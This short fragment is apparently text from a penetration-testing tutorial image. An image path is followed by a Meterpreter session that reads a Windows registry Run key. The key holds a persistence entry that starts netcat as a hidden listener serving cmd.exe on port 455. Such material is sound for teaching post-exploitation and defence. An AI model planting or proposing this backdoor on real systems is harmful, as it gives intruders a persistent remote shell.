 meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion
\\run -v nc
Key: HKLM\software\microsoft\windows\currentversion\run
Name: nc
Type: REG_SZ
Data: c:\\windows\\system32\\nc.exe -Ldp 455 -e cmd.exe
meterpreter >